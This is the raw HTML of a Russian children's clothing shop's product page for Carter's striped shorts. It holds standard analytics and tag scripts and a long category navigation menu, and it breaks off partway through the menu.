

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ziraffik.ru/collection/shorty-2/product/carters-shorty-v-polosku-mn24
body_size: 12963
content:

<!DOCTYPE html>
<html>
<head><meta data-config="{&quot;product_id&quot;:177732161}" name="page-config" content="" /><meta data-config="{&quot;money_with_currency_format&quot;:{&quot;delimiter&quot;:&quot;&quot;,&quot;separator&quot;:&quot;.&quot;,&quot;format&quot;:&quot;%n\u0026nbsp;%u&quot;,&quot;unit&quot;:&quot;руб&quot;,&quot;show_price_without_cents&quot;:0},&quot;currency_code&quot;:&quot;RUR&quot;,&quot;currency_iso_code&quot;:&quot;RUB&quot;,&quot;default_currency&quot;:{&quot;title&quot;:&quot;Российский рубль&quot;,&quot;code&quot;:&quot;RUR&quot;,&quot;rate&quot;:1.0,&quot;format_string&quot;:&quot;%n\u0026nbsp;%u&quot;,&quot;unit&quot;:&quot;руб&quot;,&quot;price_separator&quot;:&quot;&quot;,&quot;is_default&quot;:true,&quot;price_delimiter&quot;:&quot;&quot;,&quot;show_price_with_delimiter&quot;:false,&quot;show_price_without_cents&quot;:false},&quot;facebook&quot;:{&quot;pixelActive&quot;:true,&quot;currency_code&quot;:&quot;RUB&quot;,&quot;use_variants&quot;:false},&quot;vk&quot;:{&quot;pixel_active&quot;:null,&quot;price_list_id&quot;:null},&quot;new_ya_metrika&quot;:true,&quot;ecommerce_data_container&quot;:&quot;dataLayer&quot;,&quot;common_js_version&quot;:null,&quot;vue_ui_version&quot;:null,&quot;feedback_captcha_enabled&quot;:null,&quot;is_minisite&quot;:null,&quot;account_id&quot;:188720,&quot;hide_items_out_of_stock&quot;:true,&quot;forbid_order_over_existing&quot;:true,&quot;minimum_items_price&quot;:null,&quot;enable_comparison&quot;:true,&quot;locale&quot;:&quot;ru&quot;,&quot;client_group&quot;:null,&quot;consent_to_personal_data&quot;:{&quot;active&quot;:false,&quot;obligatory&quot;:true,&quot;description&quot;:&quot;Настоящим подтверждаю, что я ознакомлен и согласен с условиями \u003ca href=&#39;/page/oferta&#39; target=&#39;blank&#39;\u003eоферты и политики конфиденциальности\u003c/a\u003e.&quot;},&quot;recaptcha_key&quot;:&quot;6LfXhUEmAAAAAOGNQm5_a2Ach-HWlFKD3Sq7vfFj&quot;,&quot;recaptcha_key_v3&quot;:&quot;6LcZi0EmAAAAAPNov8uGBKSHCvBArp9oO15qAhXa&quot;,&quot;yandex_captcha_key&quot;:&quot;ysc1_ec1ApqrRlTZTXotpTnO8PmXe2ISPHxsd9MO3y0rye822b9d2&quot;,&quot;checkout_float_order_content_block&quot;:false,&quot;available_products_characteristics_ids&quot;:null,&quot;sber_id_app_id&quot;:&quot;5b5a3c11-72e5-4871-8649-4cdbab3ba9a4&quot;,&quot;theme_generation&quot;:2,&quot;quick_checkout_captcha_enabled&quot;:false,&quot;max_order_lines_count&quot;:500,&quot;sber_bnpl_min_amount&quot;:1000,&quot;sber_bnpl_max_amount&quot;:150000,&quot;counter_settings&quot;:{&quot;data_layer_name&quot;:&quot;dataLayer&quot;,&quot;new_counters_setup&quot;:false,&quot;add_to_cart_event&quot;:true,&quot;remove_from_cart_event&quot;:true,&quot;add_to_wishlist_event&quot;:true},&quot;site_setting&quot;:{&quot;show_cart_button&quot;:true,&quot;show_service_button&quot;:false,&quot;show_marketplace_button&quot;:false,&quot;show_quick_checkout_button&quot;:false},&quot;warehouses&quot;:[],&quot;captcha_type&quot;:&quot;google&quot;}" name="shop-config" content="" /><meta name='js-evnvironment' content='production' /><meta name='default-locale' content='ru' /><meta name='insales-redefined-api-methods' content="[]" /><script src="/packs/js/shop_bundle-4efa0472d46a490f612f.js"></script><script type="text/javascript" src="https://static.insales-cdn.com/assets/static-versioned/v3.72/static/libs/lodash/4.17.21/lodash.min.js"></script>
        <!--InsalesCounter -->
        <script type="text/javascript">
        if (typeof(__id) == 'undefined') {
          var __id=188720;

          (function() {
            var ic = document.createElement('script'); ic.type = 'text/javascript'; ic.async = true;
            ic.src = '/javascripts/insales_counter.js?6';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ic, s);
          })();
        }
        </script>
        <!-- /InsalesCounter -->
      <script>gtmDataLayer = []; gtmDataLayer.push({
      'ecommerce': {
        'detail': {
          'products': [{"id":"177732161","name":"CARTERS Шорты в полоску МН24","category":"Каталог/МАЛЬЧИКАМ/Брючки, джинсы, шорты/шорты","price":"1440.0"}]
         }
       }
    });</script>
      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','gtmDataLayer','GTM-WVMXMXH');
      </script>
      <!-- End Google Tag Manager -->

    <title>CARTERS Шорты в полоску МН24</title>
  	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="utf-8">
  	<meta name="keywords" content="CARTERS Шорты в полоску МН24" />
  	<meta name="description" content="CARTERS Шорты в полоску МН24" />
  <meta name='loginza-verification' content='e414783b8af1d960d9379ef7f6011e9d' />
    
   		<link rel="icon" href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/favicon.ico" type="image/x-icon" />   
  		<link rel="shortcut icon" href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/favicon.ico" type="image/x-icon" /> 
  	            
  	<link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/reset.css" rel="stylesheet" type="text/css">      
  	<link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/nivo-default.css" rel="stylesheet" type="text/css">	
  	<link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/nivo-slider.css" rel="stylesheet" type="text/css">  
    <link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.bxslider.css" rel="stylesheet" />
    <link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/reviews.css" rel="stylesheet" type="text/css">      
  	<link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/fonts.css" rel="stylesheet" type="text/css">           
    <link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/style.css" rel="stylesheet" type="text/css">     
  <link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.fancybox.css" rel="stylesheet" type="text/css"  media="screen">  
  	
  		<link rel="canonical" href="https://ziraffik.ru/collection/shorty-2/product/carters-shorty-v-polosku-mn24"/>
  	  
    <script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery-1.9.1.min.js"></script>
  <script>var cv_currency_format = "{\"delimiter\":\"\",\"separator\":\".\",\"format\":\"%n\\u0026nbsp;%u\",\"unit\":\"руб\",\"show_price_without_cents\":0}";</script>
    <script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.cookie.js"></script>
  	<script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.easing.1.3.js"></script>
    <script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/common.js"></script>
  	<script src="/served_assets/empty.js"></script>
  	<script src="/served_assets/public/shop/cart.js?1764168781"></script>	
  	<script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.bxslider.min.js"></script> 	
    <script type="text/javascript" src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.fancybox.js"></script>           
  	<!--[if lt IE 9]>
		<script type="text/javascript" src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/PIE_IE678.js"></script>
	<![endif]-->
  	<!--[if IE 9]>
  		<script type="text/javascript" src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/PIE_IE9.js"></script>
	<![endif]-->    
  	<script type="text/javascript" src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/theme.js"></script>  
<meta name='product-id' content='177732161' />
</head>
                                            
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50281522, "init", {
        webvisor:true,
        ecommerce:dataLayer,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({"ecommerce":{"currencyCode":"RUB","detail":{"products":[{"id":177732161,"name":"CARTERS Шорты в полоску МН24","category":"Каталог/МАЛЬЧИКАМ/Брючки, джинсы, шорты/шорты","price":1440.0}]}}});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50281522" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <noscript><h2 class="attention">Для корректной работы сайта включите JavaScript в настройках браузера.</h2></noscript>
  <div class="topface">    
 	<div class="mainWrap">
      
      <a href="/cart_items" class="cartWidget">
        <div class="inner">0</div>
        <div class="logo"></div>
      </a>
      
                <nav>
                  <a href="/" >Главная</a><span>/</span><a href="/page/dostavkа-i-oplata" >Доставка и оплата</a><span>/</span><a href="/page/kontakty" >Контакты</a><span>/</span><a href="/page/tablitsa-razmerov" >ТАБЛИЦА РАЗМЕРОВ</a><span>/</span><a href="/page/otzyvy" >Отзывы</a><span>/</span><a href="/client_account/login" >Аккаунт</a><span>/</span><a href="/page/o-magazine" >О магазине</a><span>/</span><a href="/page/about-us" >О компании</a><span>/</span><a href="/page/delivery" >Доставка</a><span>/</span><a href="/page/payment" >Оплата</a><span>/</span><a href="/blogs/blog" >Блог</a>                     
              	</nav>             
              <form action="/search" method="get" class="searchForm"><input id="search" type="text" class="query" name="q" value="Найти..."><input id="search_submit" type="submit" class="submit" value=""></form>
            </div>           		
        </div>

  
        <div class="middleface">
            <div class="mainWrap">
                <header>
                  
                  
        			
           				<a class="logo" href="/"><img src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/loaded_logo.png" title=""></a>
        			
      			  
                                                
                  
                    <div class="phone">
                      	По всем вопросам
                        <span>+7(916)549-32-77</span>
                      	Пн - Вс / 10:00-20:00
                    </div>
                  
                </header>
                <ul class="menu">
                           
                  		                  
                  <li class="submenu "><a href="/collection/brands">БРЕНДЫ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class=" first "><a href="/collection/american-princess">American Princess</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/adidas">Adidas</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/angry-birds">Angry Birds</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/blume-baby">Blume Baby</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/boys-rock">Boys Rock</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/boyz-wear">Boyz Wear</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/baby-essentials">Baby Essentials</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/baby-gear">Baby Gear</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/calvin-klein">Calvin Klein</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/carters">Carters</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/children-place">Children Place</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/converse-all-star">Convers All Star</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/crazy8">Crazy8</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/disney">Disney</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/french-toast">French Toast</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/first-impressions">First Impressions</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/gap">GAP</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/hurley-x">Hurley X</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/gymboree">Gymboree</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/jona-michelle">Jona Michelle</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/jayne-copeland">Jayne Copeland</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/kids-headquarters">Kids Headquarters</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/kz-boyz">KZ Boyz</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/little-pony">Little Pony</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/marvel">Marvel</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/mickey-mouse">Mickey Mouse</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nannette">Nannette</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nautica">Nautica</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/new-balance">New Balance</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nike">Nike</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/obermeyer">Obermeyer</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/old-navy">Old Navy</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/osh-kosh-bgosh">Osh Kosh Bgosh</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/pink-playinum">Pink Playnum</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/reebok">Reebok</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/richie-house">Ruchie House</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/skechers">Skechers</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/tommy-hilfigner">Tommy Hilfiger</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/under-armour">Under Armour</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/izod">IZOD</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/levis">Levis</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/little-me">Little Me</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/limited-too">Limited Too</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/london-fog">London Fog</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/lrg">LRG</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/maggie-zoe">Maggie Zoe</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nuby">Nuby</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/pacific-trail">Pacific Trail</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/urban-republic">Urban Republic</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/uspoloassn">U.S. Polo Assn</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/weatherproof">WeatherProof</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/other-brands">Другие бренды</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/po-vozrastu">ВОЗРАСТ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class="submenu first "><a href="/collection/0-3-mesyatsa">0-3 МЕСЯЦА</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-3">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-3">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/6-9-mesyatsev">6-9 МЕСЯЦЕВ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655179">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655307">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/12-mesyatsev">12 МЕСЯЦЕВ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655344">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655385">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/18-mesyatsev">18 МЕСЯЦЕВ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655426">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655459">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/2-goda">2 ГОДА</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655584">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655884">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/3-goda">3 ГОДА</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655627">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655910">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/4-goda">4 ГОДА</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655655">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655949">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/5-let">5 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655699">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655973">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/6-let">6 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655731">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428656006">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/7-let">7 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655771">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428656043">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/8-let">8 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655851">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428656066">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/10-let">10 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1478878734">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1478878744">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/12-let">12 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1478987004">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1478987012">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/14-let-2">14 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1485016429">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1485016437">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/16-let">16 лет</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-73e270">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-7d6e12">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/malysham-do-2-let">МАЛЫШАМ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class="submenu first "><a href="/collection/bodi-futbolki-tolstovki">Боди, футболки, толстовки</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-2">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-2">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/bodi">Все боди</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/bryuchki-shorty-yubki">Брючки, шорты, юбки</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428662996">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428663016">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/komplekty-dlya-devochek">Комплекты для девочек</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/hlopok-trikotazh">Хлопок, трикотаж</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/flis-meh-vyazanye">Флис, мех, вязаные</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/pizhamy-3">Пижамы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/komplekty-dlya-malchikov">Комплекты для мальчиков</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/hlopok-trikotazh-2">Хлопок, трикотаж</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/flis-meh-vyazanye-2">Флис, мех, вязаные</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/pizhamy-1431426376">Пижамы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/kombinezony-platya">Комбинезоны</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/platya">Платья</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/golovnye-ubory-dlja-malyshej">Головные уборы</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1431429217">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1431429242">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/verhnyaya-odezhda-dlja-malyshej">Верхняя одежда</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1429167863">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1429167969">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/devochkam-2-8-let">ДЕВОЧКАМ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class="submenu first "><a href="/collection/futbolki-bluzy-tolstovki">Футболки, блузы, толстовки</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/futbolki-bluzy-s-korotkim-rukavom">Футболки, блузы с коротким рукавом</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/tolstovki-bluzy-s-dlinnym-rukavom-hlopok-trikotazh">Толстовки, блузы с длинным рукавом (хлопок-трикотаж)</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/tolstovki-zhilety-kofty-teplye">Толстовки, жилеты, кофты (теплые)</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/legginsy-bryuchki-dzhinsy-shorty">Леггинсы, юбки, брючки, джинсы, шорты</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/yubki">юбки</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/shorty">шорты</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/legginsy">леггинсы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/bryuki-dzhinsy">брюки, джинсы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
